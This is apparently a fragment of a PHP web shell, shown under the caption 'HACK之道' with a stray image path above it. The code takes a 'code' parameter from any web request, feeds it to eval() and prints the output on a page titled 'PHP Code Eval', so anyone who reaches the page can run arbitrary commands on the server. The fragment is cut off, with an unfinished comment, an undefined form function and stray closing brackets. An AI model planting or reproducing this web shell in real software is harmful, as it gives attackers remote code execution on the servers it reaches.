 * @return
*/
$main = function($argv) {
extract($argv);
if (!isset($code)) {
return;
}
eval($code);
};
set_time_limit(0);
echo '<html><head><meta http-equiv="Content-Type" Content="text/html; Charset=gb2312"></head>';
echo '<body bgcolor="#e8ddcb">';
echo "<p><b>PHP Code Eval</b></p>";
$show_form($_REQUEST);
echo "<pre>";
$main($_REQUEST);
echo "</pre>";
});
?>
HACK之道